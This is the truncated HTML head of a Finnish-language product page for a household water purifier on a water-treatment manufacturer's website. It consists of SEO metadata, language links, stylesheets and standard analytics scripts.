

--- FILE ---
content_type: text/html
request_url: https://fi.stark-water.com/products/household-water-purifier.html
body_size: 22647
content:
<!-- System:Digood Glocalsite v3 | Guid:-d3dQ0SoKL-pKcu4YnmHC6| Host:fd893c5be6f9c430b2e095b87e0a39a2 | Package Expired At:2023-01-30 --><!-- Cached At:2025-07-14T12:47:07.847Z | Cache Path:-d3dQ0SoKL-pKcu4YnmHC6/en-fi/7c972f7c56a290dd246ef2ab6a2d24d5--><!DOCTYPE html><!-- Status:Get | System:DigoodCMS(V5)[FrontCDN] | DomainType:TEST | RequestTime:2025-07-14 17:58:16 --><!-- 表单随机数 --><html lang="fi" dir="ltr"><head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
        <meta name="yandex-verification" content="b8d1be888582145c">
        <!-- SEO BEGIN --><title>Kuinka valita oikea kotitalouksien vedenpuhdistin?|Kiina Reve</title>
    <link rel="alternate" hreflang="en" href="//www.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="es" href="https://es.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="fr" href="https://fr.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="de" href="https://de.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="pt" href="https://pt.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="ru" href="https://ru.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="nl" href="https://nl.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="ca" href="https://ca.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="cs" href="https://cs.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="hr" href="https://hr.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="lv" href="https://lv.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="lt" href="https://lt.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="ar" href="https://ar.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="ja" href="https://ja.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="ko" href="https://ko.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="it" href="https://it.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="ms" href="https://ms.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="th" href="https://th.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="ro" href="https://ro.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="mt" href="https://mt.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="no" href="https://no.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="sv" href="https://sv.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="sk" href="https://sk.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="sl" href="https://sl.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="tr" href="https://tr.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="hi" href="https://hi.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="vi" href="https://vi.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="et" href="https://et.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="sw" href="https://sw.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="ur" href="https://ur.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="uk" href="https://uk.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="iw" href="https://iw.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="el" href="https://el.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="hu" href="https://hu.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="bg" href="https://bg.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="af" href="https://af.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="bs" href="https://bs.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="fa" href="https://fa.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="da" href="https://da.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="fi" href="https://fi.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="id" href="https://id.stark-water.com/products/household-water-purifier.html">
    <link rel="alternate" hreflang="pl" href="https://pl.stark-water.com/products/household-water-purifier.html">
 
<meta name="keywords" content="Kotitalouksien vedenpuhdistin"> 
<meta name="description" content="Muista, että vaikka kotitalouksien vedenpuhdistin voi parantaa juomaveden laatua, se ei välttämättä pysty poistamaan kaikentyyppisiä epäpuhtauksia. "> 
<meta property="og:type" content="website"> 
<meta property="og:title" content="Water Treatment Equipment & RO Systems Manufacturer | Stark Water"> 
<meta property="og:site_name" content="Water Treatment Equipment & RO Systems Manufacturer | Stark Water"> 
<meta property="og:description" content="Stark Water is a leading manufacturer of water treatment systems, reverse osmosis units, stainless steel water tanks, and seawater desalination equipment."> 
<meta property="og:url" content="//www.stark-water.com/products/household-water-purifier.html"> 
<meta property="og:image" content="//qiniu.digood-assets-fallback.work/730/image_1694768204_1000L(1).jpg"> 
<meta property="og:name" content="Household water purifier"> 
<link rel="shortcut icon" href="//qiniu.digood-assets-fallback.work/730/image_1710497964_100.jpg"> 
<meta name="author" content="DigoodCMS"> 
<!-- SEO END --> 








<script>
	  var hasLang = function(lang) {
		var nowLang = navigator.language || navigator.browserLanguage;				
		if(nowLang.toUpperCase() == lang.toUpperCase() && localStorage["pass"]!="true") {
		  location.href = '/authentication.html';
		}
	  }
	  hasLang('zh-cn');
	</script>
	
	
	

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9QNJGF');</script>
<!-- End Google Tag Manager -->






        
        <!-- <link rel="stylesheet" type="text/css"
    href="https://v4-assets.goalsites.com/peng/theme/21138492/v1/assets/css/bootstrap.css"> -->
        <link rel="canonical" href="https://fi.stark-water.com">

        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/flag-icons/3.5.0/css/flag-icon.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/bootstrap/3.3.5/dist/css/bootstrap.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/font-awesome/4.2.0/css/font-awesome.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/OwlCarousel2/2.3.4/dist/assets/owl.carousel.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/OwlCarousel2/2.3.4/dist/assets/owl.theme.default.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/animate/3.7.2/animate.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/fancybox/3.5.7/jquery.fancybox.min.css">

                <link rel="stylesheet" href="//v4-assets.goalsites.com/xujunxiong/client/starkwater/Public/Style/Style.min.css">

        <link rel="stylesheet" href="//v4-assets.goalsites.com/xujunxiong/client/starkwater/Public/style1/Public.min.css">

        <style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/Swiper/6.0.4/swiper-bundle.min.css">

        

        <!-- HTML5 shimand Respond.js for IE8 support of HTML5 elementsand media queries -->
        <!--[if lt IE 9]>
        <script src="https://v7-dashboard-assets.digoodcms.com/html5shiv/3.7.3/dist/html5shiv.min.js"></script>
        <script src="https://v7-dashboard-assets.digoodcms.com/Respond/1.4.2/dest/respond.min.js"></script>
        <![endif]-->

                <script src="https://v7-dashboard-assets.digoodcms.com/jquery/jquery-3.6.0.min.js"></script>

        
        <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-11419799577">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11419799577');
</script>
        
        
        
        <script async="" src="//tfile.xiaoman.cn/okki/analyze.js?id=77373-6612-UA-212223031-4"></script>
        <!-- Event snippet for 邮箱点击 conversion page
        In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
        <script>
            function gtag_report_conversion(url) {
                console.log(1);
                var callback = function () {
                    if (typeof (url) != 'undefined') {
                        window.location = url;
                    }
                };
                gtag('event', 'conversion', {
                    'send_to': 'AW-10837798154/kZwTCNXSvaEDEIra7q8o',
                    'event_callback': callback
                });
                return false;
            }
        </script>

        <!--Start of Tawk.to Script-->
        

        <style>
* { font-family: 'Roboto', sans-serif !important; word-break: break-word; }

.container-bootstrap { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container-bootstrap { width: 750px; } }

@media (min-width: 992px) { .container-bootstrap { width: 970px; } }

@media (min-width: 1200px) { .container-bootstrap { width: 1170px; } }

.container-bootstrap-fluid { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

table { border-collapse: collapse; }

table tr td { border: 1px solid #ddd; }

table tr:nth-child(odd) { background-color: #fff; }

table tr:nth-child(even) { background-color: #f9f9f9; }

input::-webkit-inner-spin-button { -webkit-appearance: none; }

input[type="number"] { -moz-appearance: textfield; }

.modal-backdrop { z-index: 9; }

.top_scroll { bottom: 120px; }

img { width: auto; height: auto; }

.img-res img { width: auto; height: auto !important; max-width: 100% !important; }

.fa { font-family: FontAwesome !important; }

.clamp { display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis; line-clamp: 1; -webkit-line-clamp: 1; }

.clamp2 { line-clamp: 2; -webkit-line-clamp: 2; }

.clamp3 { line-clamp: 3; -webkit-line-clamp: 3; }

.clamp4 { line-clamp: 4; -webkit-line-clamp: 4; }

.clamp5 { line-clamp: 5; -webkit-line-clamp: 5; }

a { -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

.row { margin-right: -15px !important; margin-left: -15px !important; }

.nav_fiexd { position: fixed; width: 100%; top: 0; z-index: 999; /*transition: top 600ms;*/ -webkit-animation: 1.15s ease 0s normal forwards 1 running headerSlideDown; animation: 1.15s ease 0s normal forwards 1 running headerSlideDown; }

.nav_fiexdTop { top: -150px; }

.btn-primary:hover { color: #fff; background-color: var(--main-theme-color); border-color: var(--main-theme-color); }

.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary { color: #fff; background-color: var(--main-theme-color); border-color: var(--main-theme-color); }

.btn-primary.focus, .btn-primary:focus { color: #fff; background-color: var(--main-theme-color); border-color: var(--main-theme-color); }

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover { color: #fff; background-color: var(--main-theme-color); border-color: var(--main-theme-color); }

/* 可参考创想智控 */
/* pagination_style */
.pagination_style .pagination { margin: 0; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; }

.pagination_style .pagination li { margin-right: 6px; }

.pagination_style .pagination li a { padding: 3px 11px; display: inline-block; border: 1px solid #ddd; color: #666; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; text-decoration: none; border-radius: 0 !important; }

.pagination_style .pagination li a:hover, .pagination_style .pagination li.active a { background-color: var(--main-theme-color); border: 1px solid var(--main-theme-color); color: #fff !important; }

/* pagination_style */
.nav_menu .currentLoc a { color: #fff; }

.nav_menu .currentLoc > a { color: var(--main-theme-color); }

.scroll_to_top { position: fixed; right: 15px; z-index: 999; width: 50px; height: 50px; background: -o-linear-gradient(135deg, #ff5e15, #ff9b6e); background: -o-linear-gradient(315deg, #ff5e15, #ff9b6e); background: linear-gradient(135deg, #ff5e15, #ff9b6e); display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; color: white; font-size: 30px; border-radius: 50px; cursor: pointer; bottom: -50px; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; visibility: hidden; opacity: 0; }

.dropdown-menu { right: 0; left: auto; }

@media only screen and (min-width: 768px) { .lang_dropdown .dropdown-menu { right: 0; left: auto; } }

/* RTL */
[dir="rtl"] .nav_menu li ul li ul { left: auto; right: 100%; }

[dir="rtl"] .mobile-nav .mobile-nav-list li i { right: auto; left: 0; }

[dir="rtl"] .header_contact_list li { margin-right: 0; margin-left: 60px; }

[dir="rtl"] .header_contact_list li:last-child { margin-right: 0; margin-left: 0; }

[dir="rtl"] .header_contact_list li .fa { margin-right: 0; margin-left: 10px; }

[dir="rtl"] .nav_menu > li:first-child { margin-left: 0; margin-right: 0; }

[dir="rtl"] .nav_menu > li { margin-left: 0; margin-right: 30px; }

[dir="rtl"] .searchbox { margin-left: 0; margin-right: 70px; }

[dir="rtl"] .fa-angle-double-right:before { content: "\f100"; }

[dir="rtl"] .search_g_box { right: auto; left: 0; }

[dir="rtl"] .search_g_box form input { border-radius: 0px 3px 3px 0px; border-right: 2px solid #777; }

[dir="rtl"] .search_g_box form button { border-radius: 3px 0px 0px 3px; }

.sticky-enabled.sticky-header { position: fixed !important; top: 0px !important; width: 100% !important; /*position: fixed; top: 0; width: 100%;*/ left: 0; -webkit-box-shadow: 0 0 42px 0 rgba(0, 0, 0, 0.08); box-shadow: 0 0 42px 0 rgba(0, 0, 0, 0.08); -webkit-animation: smoothScroll 1s forwards; animation: smoothScroll 1s forwards; z-index: 999; }

@-webkit-keyframes smoothScroll { 0% { -webkit-transform: translateY(-40px);
    transform: translateY(-40px); }
  100% { -webkit-transform: translateY(0px);
    transform: translateY(0px); } }

@keyframes smoothScroll { 0% { -webkit-transform: translateY(-40px);
    transform: translateY(-40px); }
  100% { -webkit-transform: translateY(0px);
    transform: translateY(0px); } }

.nav_menu > li > a { color: #666; }

.sticky-enabled.sticky-header { background-color: #fff; }

.sticky-enabled.sticky-header .nav_menu > li > a { color: #666; }

.sticky-enabled.sticky-header .nav_menu > li:hover > a { color: var(--main-theme-color); }

.sticky-enabled.sticky-header .nav_menu li ul li { background-color: #666; }

.sticky-enabled.sticky-header .nav_menu li ul li:hover > a { color: white; }

.sticky-enabled.sticky-header .searchbox > i { color: #666; }

.sticky-enabled.sticky-header .nav_menu .currentLoc a { color: var(--main-theme-color); }

.sticky-enabled.sticky-header .m-switch { color: #666; }

.company-logo { padding: 10px 0; }

/* Fixed header.*/
.breadcrumb_nav_img { /*height: 400px; position: relative;*/ position: relative; z-index: -1; }

.breadcrumb_nav_box .fa.fa-home { color: #666; }

.breadcrumb_nav_box a { color: var(--main-theme-color); text-decoration: none; font-weight: 600; }

.breadcrumb_nav_box .breadcrumb_nav_position { text-transform: none; }

.breadcrumb_nav_box span { text-transform: capitalize; }

/*.breadcrumb_nav_wrap {background-color: #ECECEC; }*/
.breadcrumb_nav_list { margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.breadcrumb_nav_list li { margin: 0; padding: 0; list-style: none; margin-right: 10px; }

.breadcrumb_nav_list li a { text-transform: capitalize; }

.breadcrumb_nav_list li a:hover { color: var(--main-theme-color); }

.breadcrumb_nav_list li i { margin-right: 4px; }

[dir="rtl"] .breadcrumb_nav_list li i { margin-right: 0; margin-left: 4px; }

[dir="rtl"] .breadcrumb_nav_list li { margin-left: 10px; }

/*header { position: unset; }*/
.breadcrumb_nav_img h1 { font-size: 36px; }

@media only screen and (min-width: 768px) { .lang_dropdown .dropdown-menu { right: 0; left: auto; } }

@media screen and (max-width: 992px) { .breadcrumb_nav_img h1 { font-size: 25px; }
  .breadcrumb_nav_img .breadcrumb_content { width: 100%; }
  main .home_banner .owl-banner .banner_content .banner_box .banner_btn a { margin: 10px 0; } }

@media screen and (max-width: 450px) { .breadcrumb_nav_img h1 { display: none; } }

footer .form-control { background-color: #fff !important; }

.home_news .owl-news .news_box .news_box_bottom p { min-height: 81px; }

header .site_top_nav .nav_bar .nav_link .nav_more > ul { width: 100%; }

.modal { width: 100%; height: 100%; }

.modal-dialog { top: 50%; -webkit-transform: translateY(-50%) !important; -ms-transform: translateY(-50%) !important; transform: translateY(-50%) !important; margin: 0 auto; }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover { background-color: var(--main-theme-color); border-color: var(--main-theme-color); }

.pagination > li a { margin: 0 10px; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; border-radius: unset !important; }

.pagination > li a:hover i { color: #000; }

.pagination > li a i { color: #fff; font-size: 12px; }

li.prev a, li.next a { background: #000; }

/*

.owl-banner .owl-item{
    width: 1920px !important;
}*/
.owl-honor .owl-nav i { color: #c1c1c1; }

header .site_top_nav .nav_bar .nav_link > li > a { margin: 0 5px;}

.faq_list .panel-default > .panel-heading .panel-title a { padding-right: 20px; }

/*.site_top_nav [class="main_backColor"] { background: rgba(3, 19, 43, 0.8); }*/

.site_top_nav .main_bgwhite.inside_pages_site { background: rgba(255, 255, 255, 0.9); }
.main_backColor.site_header_top{
    /*background-color: transparent;
    border-bottom: 1px solid #fff;*/
    border-bottom: 1px solid #fff;
    background-color: var(--main-theme-color);
}
.main_backColor.index_pages_site{border-bottom:1px solid #fff;background-color: var(--main-theme-color);}
header .site_top_nav .main_bgwhite.inside_pages_site .nav_bar .nav_link > li > a{color:var(--main-theme-color);}
header .site_top_nav .main_bgwhite.inside_pages_site .nav_bar .nav_link > li > a:hover{color:#fff;}
header .site_top_nav .main_bgwhite .nav_bar .nav_link > li > a{color:var(--main-theme-color);}
header .site_top_nav .main_bgwhite .nav_bar .nav_link > li:hover > a{color:#fff;}
.main_bgwhite.sticky-enabled{
    background-color: #fff;
}

header .site_top_nav .index_pages_site .nav_contact .nav_contact_rigth .nav_search .btn-primary{
    background-color: rgba(0, 0, 0, 0.3);
    border:none;
}
.site_top_nav .main_bgwhite .nav_jump .hover_style{
    /*background-color: rgba(0, 0, 0, 0.3);*/
    background-color: var(--main-theme-color);
    border:none;
}
.site_top_nav .main_bgwhite.inside_pages_site .nav_jump .hover_style{
    background-color: var(--main-theme-color);
    color: #fff;
    border-color: var(--main-theme-color);
}

main .home_chooes::after { top: 5%; background-image: url("https://qiniu.digood-assets-fallback.work/730/image_1638150347_%E6%96%AF%E8%BE%BE%E5%85%8B%E4%BF%AE%E6%94%B9%E7%89%8820211021---%E5%89%AF%E6%9C%AC_02.jpg?imageView2/1/format/webp"); }

main .home_chooes .chooes_left ul li { list-style: none; position: relative; }

main .home_chooes .chooes_left ul li:after { position: absolute; content: ""; width: 8px; height: 8px; left: -15px; top: 8.5px; border-radius: 50%; background: #333; }

header .site_top_nav .nav_contact { background-color: unset; align-items:center;}

.services_products .services_products_content .services_products_inside h2 { font-size: 24px; padding-bottom: 0; border-bottom: none; }

.contact_back .contact { max-width: 630px; }

.owl-partner.owl-carousel .owl-item img { width: auto; }

/*
.services_products .swiper-products .swiper-slide-next{
    transform: scale(1.0);
}
*/
.services_products .swiper-products { padding: 60px 0; }

.services_products .swiper-products .services_products_content .services_products_inside { min-height: 520px; }

@media (min-width: 992px) { .dg-layout-main { float: left; }
  .dg-layout-sider { float: right; } }

@media screen and (min-width: 1200px) { .servies_adv .servies_adv_content p { min-height: 190px; }
  .services_products .swiper-products .services_products_content .services_products_inside { padding: 20px 40px; } }

@media (max-width: 1440px) and (min-width: 1200px) { main .home_chooes .chooes_left { padding: 40px 60px; } }

@media screen and (max-width: 1200px) { .contact_back .contact { max-width: unset; }
  .services_products .swiper-products .swiper-slide-next { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
  .services_products .swiper-button-next, .services_products .swiper-button-prev { display: none; }
  .services_products .swiper-products .swiper-slide-next .services_products_inside { background: #F1F1F1; color: #000; }
  .services_products .swiper-products .swiper-slide-next .services_products_inside a { color: #000; }
  .case_arts h2 { font-size: 20px; margin: 0; }
  .case_arts p { margin: 5px 0; line-height: normal; } }

@media screen and (max-width: 992px) { .site_footer_top figure { margin-bottom: 20px; }
  .owl-services-products .owl-nav { display: none; }
  .services_products .owl-services-products .owl-stage-outer .owl-stage .scale { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
  .services_products .owl-services-products .scale .services_products_inside { background: #F1F1F1; color: #000; }
  .services_products .owl-services-products .scale .services_products_inside a { color: #000; }
  .case_point .case_text { padding: 30px; }
  .case_arts p { display: none; } }

@media screen and (max-width: 768px) { .about_profile .about_video .item-img { padding-bottom: unset; }
  .about_profile .about_video .item-img .item-img-inner { position: unset; min-width: unset; -webkit-transform: unset; -ms-transform: unset; transform: unset; }
  .about_profile .about_video .item-img .item-img-inner img { height: auto; min-width: unset; } }

@media screen and (max-width: 450px) { .title { font-size: 28px; }
  .nav_logo img, .site_footer_top img { height: 50px !important; }
  main .home_manu h1 { font-size: 30px; }
  .about_tram .tab-pane figure, .about_tram .content .owl-nav, .product_section .product_team_bottom, .product_section .swiper-button-next, .product_section .swiper-button-prev, .services_products .owl-nav, .case_point .case_text p { display: none; }
  .product_stark ul { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .case_point .case_text { padding: 20px; }
  .case_point .case_text h3 { margin: 0; }
  .case_content .case_arts h2 { font-size: 18px; } }

.home_main_case { position: relative; overflow: hidden; }

.home_main_case .swiper_content { padding: 60px; background-color: #03132B; width: 1200px; color: #fff; position: absolute; bottom: 0px; z-index: 9; }

.home_main_case .swiper_content .home_case_num { position: relative; top: 20px; max-width: 173px; margin-left: 100px; }

.home_main_case .swiper_content .home_case_num h4 { font-size: 18px; }

.home_main_case .swiper_content .swiper_text { max-width: 800px; position: relative; top: -30px; right: -350px; }

.home_main_case .swiper_content .swiper_text h2 { margin: 0; font-size: 28px; }

.home_main_case .swiper_content .swiper_text ul li { display: none; }

.home_main_case .swiper_content .swiper_text ul .active { display: block; }

.home_main_case .swiper_content .postion { position: relative; }

.home_main_case .swiper_content .swiper-button-next { left: 268px; top: 37px; }

.home_main_case .swiper_content .swiper-button-prev { top: 37px; left: 50px; }

.home_main_case .swiper_content .swiper_more { position: absolute; height: 100%; width: 100px; background-color: #fff; right: -100px; top: 0; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }

.home_main_case .swiper_content .swiper_more a { color: #000; font-size: 18px; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; }

.product_section .product_team_bottom figure { border: unset; }

.product_section .product_team_bottom figure img { border: 1px solid #AAAAAA; }

.all_products .panel-default > .panel-heading, .all_link .panel-default > .panel-heading { font-weight: 700; }

.listLocation { background: var(--main-theme-color) !important; color: #fff !important; }

@-webkit-keyframes headerSlideDown { 0% { -webkit-transform: translateY(-200px);
    transform: translateY(-200px); }
  100% { -webkit-transform: translateY(0);
    transform: translateY(0); } }

@keyframes headerSlideDown { 0% { -webkit-transform: translateY(-200px);
    transform: translateY(-200px); }
  100% { -webkit-transform: translateY(0);
    transform: translateY(0); } }
</style>        <style>
            .lang_menu {
                max-height: 350px;
                overflow-y: auto;
            }

            header {
                position: unset;
            }

                        a#floated {
                background: none repeat scroll 0 0 #5a9430;
                border: medium none;
                border-radius: 100px;
                color: #ffffff; /* height: 70px; */
                left: 15px;
                position: fixed;
                bottom: 20px; /* width: 70px; */
                padding: 20px 15px;
                text-align: center;
